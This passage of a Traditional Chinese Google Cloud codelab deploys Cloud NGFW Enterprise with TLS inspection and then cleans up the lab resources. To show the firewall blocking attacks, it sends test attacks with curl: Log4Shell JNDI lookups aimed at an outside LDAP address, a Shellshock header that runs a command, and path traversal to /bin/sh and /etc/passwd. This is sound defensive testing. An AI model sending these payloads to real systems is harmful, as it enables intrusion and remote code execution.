curl -H 'User-Agent: ${jndi:ldap://123.123.123.123:8081/a}' https://www.eicar.org --max-time 2
如以下預期輸出內容所示,系統未收到任何回應,確認範例攻擊已遭到封鎖:
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
將變數設為先前的伺服器 IP:
export target_privateip=[INTERNAL_IP_OF_WWW_SERVER]
將範例 TLS 要求傳送至伺服器:
curl https://$target_privateip --max-time 2
預期輸出內容:
curl: (60) SSL certificate problem: self signed certificate
More details here: https://curl.se/docs/sslcerts.html

curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
為什麼這項要求會失敗?這是因為防火牆收到來自伺服器的憑證,但該憑證並非信任來源。如果發生這種情況,系統會將自行簽署的憑證傳回給用戶端。我們需要將 CA 憑證新增為信任設定的一部分,才能啟用信任。
返回 Cloud Shell。
11. 設定信任設定
取得根 CA 憑證,並以適當格式設為變數。
export NGFW_ROOT_CA=$(gcloud privateca roots describe $prefix-CA-Root --project=$project_id --pool=$prefix-CA-Pool --location=$region --format="value(pemCaCertificates)" | sed 's/^/ /')
設定 Trust Config YAML 檔案。這個檔案包含 CA 憑證等信任詳細資料:
cat > trust_config.yaml << EOF
name: "$prefix-trust-config"
trustStores:
- trustAnchors:
  - pemCertificate: |
${NGFW_ROOT_CA}
EOF
由於伺服器憑證是使用根 CA 簽署,因此上述指令已將根 CA 憑證納入信任存放區。這表示防火牆會信任收到的任何憑證,只要這些憑證是由根 CA 簽署即可。此外,如果 TLS 政策將 excludePublicCa 設為 false,防火牆也會信任公開 CA 簽署的憑證。
檢查信任設定的內容。
cat trust_config.yaml
輸出範例:
請仔細留意憑證的縮排對齊方式。且必須完全符合這個格式。
name: "ngfw-enterprise-trust-config"
trustStores:
- trustAnchors:
  - pemCertificate: |
     -----BEGIN CERTIFICATE-----
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRS
      -----END CERTIFICATE-----
匯入信任設定:
gcloud certificate-manager trust-configs import $prefix-trust-config --project=$project_id --location=$region --source=trust_config.yaml
更新 TLS 政策 YAML 檔案,加入信任設定:
cat > tls_policy.yaml << EOF
description: Test tls inspection policy.
name: projects/$project_id/locations/$region/tlsInspectionPolicies/$prefix-tls-policy
caPool: projects/$project_id/locations/$region/caPools/$prefix-CA-Pool
excludePublicCaSet: false
minTlsVersion: TLS_1_1
tlsFeatureProfile: PROFILE_COMPATIBLE
trustConfig: projects/$project_id/locations/$region/trustConfigs/$prefix-trust-config
EOF
匯入更新後的 TLS 政策:
gcloud network-security tls-inspection-policies import $prefix-tls-policy --project=$project_id --location=$region --source=tls_policy.yaml
12. 正在驗證東/西向 TLS 檢查
透過 SSH 返回用戶端,使用更新後的信任設定測試東/西向流量:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
對伺服器執行範例 TLS 要求:
curl https://$target_privateip --max-time 2
如果仍收到下列輸出內容,請等待更新傳播。
curl: (60) SSL certificate problem: self signed certificate
More details here: https://curl.se/docs/sslcerts.html

curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
預期輸出內容:
Page on ngfw-enterprise-us-west1-b-www in network ngfw-enterprise-vpc zone $zone
將惡意測試流量傳送至伺服器:
curl https://$target_privateip/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh --data 'echo Content-Type: text/plain; echo; uname -a' --max-time 2

curl https://$target_privateip/cgi-bin/user.sh -H 'FakeHeader:() { :; }; echo Content-Type: text/html; echo ; /bin/uname -a' --max-time 2

curl https://$target_privateip/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd --max-time 2

curl -H 'User-Agent: ${jndi:ldap://123.123.123.123:8055/a}' https://$target_privateip --max-time 2

curl -H 'User-Agent: ${jndi:ldap://123.123.123.123:8081/a}' https://$target_privateip --max-time 2
預期輸出內容:
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
根據下方的預期輸出內容,系統未收到任何回應,這表示系統現在會封鎖 E/W 的範例攻擊。
13. 記錄
透過 Cloud 控制台前往「Logging」>「Logs Explorer」,輸入下列篩選條件並查詢記錄。將 [PROJECT_ID] 替換為您的 project_id:
logName="projects/[PROJECT_ID]/logs/networksecurity.googleapis.com%2Ffirewall_threat"
您應該會看到類似下方的 Cloud NGFW Enterprise 記錄項目:

展開記錄項目,並注意系統已識別並封鎖從用戶端 VM 傳送至伺服器的攻擊 (如下方螢幕截圖所示,為 Apache Log4j 遠端程式碼執行安全漏洞)。

您已成功部署 Cloud NGFW Enterprise 並啟用 TLS 檢查,可阻擋惡意要求。
請前往下一節,瞭解如何清除檔案。
14. 清除步驟
基礎設定清理
移除執行個體:
gcloud -q compute instances delete $prefix-$zone-www --zone=$zone

gcloud -q compute instances delete $prefix-$zone-client --zone=$zone
如果 tagAdmin 和 tagUsers 角色已變更,請按照下列步驟操作:
export user_id=$(gcloud auth list --format="value(account)")

gcloud organizations remove-iam-policy-binding $org_id \
  --member user:$user_id --role roles/resourcemanager.tagAdmin

gcloud organizations remove-iam-policy-binding $org_id \
  --member user:$user_id --role roles/resourcemanager.tagUser
移除標記鍵和值:
gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-client

gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-server

gcloud -q resource-manager tags keys delete $project_id/$prefix-vpc-tags
移除 Cloud Firewall 網路政策和關聯:
gcloud -q compute network-firewall-policies associations delete \
     --firewall-policy $prefix-fwpolicy \
     --name $prefix-fwpolicy-association \
     --global-firewall-policy

gcloud -q compute network-firewall-policies delete $prefix-fwpolicy --global
刪除 Cloud Router 和 Cloud NAT:
gcloud -q compute routers nats delete $prefix-cloudnat-$region \
   --router=$prefix-cr --router-region $region

gcloud -q compute routers delete $prefix-cr --region=$region
刪除保留的 IP 位址:
gcloud -q compute addresses delete $prefix-$region-cloudnatip --region=$region
Cloud Firewall SPG、關聯和 TLS 清理
依序刪除安全性設定檔群組和威脅設定檔:
gcloud -q network-security security-profile-groups delete \
  $prefix-spg \
  --organization $org_id \
  --location=global

gcloud -q network-security security-profiles threat-prevention \
  delete $prefix-sp-threat \
  --organization $org_id \
  --location=global
刪除 Cloud Firewall 端點關聯:
gcloud -q network-security firewall-endpoint-associations delete \
  $prefix-association --zone $zone
刪除 Cloud Firewall 端點,這項作業大約需要 20 分鐘:
gcloud -q network-security firewall-endpoints delete $prefix-$zone --zone=$zone --organization $org_id
您也可以執行下列指令,確認 Cloud NGFW 端點已刪除:
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
端點的狀態應顯示:
STATE: DELETING
完成後,端點就不會再列出。
依序刪除 TLS 政策和信任設定:
gcloud -q network-security tls-inspection-policies delete \
  $prefix-tls-policy \
  --location=$region

gcloud -q alpha certificate-manager trust-configs delete \
  $prefix-trust-config \
  --location=$region
停用並刪除根 CA 和 CA 集區:
gcloud -q privateca roots disable $prefix-CA-Root \
  --location=$region \
  --pool=$prefix-CA-Pool \
  --ignore-dependent-resources

gcloud -q privateca roots delete $prefix-CA-Root \
  --location=$region \
  --pool=$prefix-CA-Pool \
  --skip-grace-period \
  --ignore-active-certificates \
  --ignore-dependent-resources

gcloud -q privateca pools delete $prefix-CA-Pool \
  --location=$region \
  --ignore-dependent-resources
清除子網路和虛擬私有雲
最後,請刪除子網路和虛擬私有雲網路:
gcloud -q compute networks subnets delete $prefix-$region-subnet --region $region

gcloud -q compute networks delete $prefix-vpc
15. 恭喜!
恭喜,您已成功完成適用於東西向和北向 TLS 檢查的 Cloud NGFW Enterprise 程式碼研究室。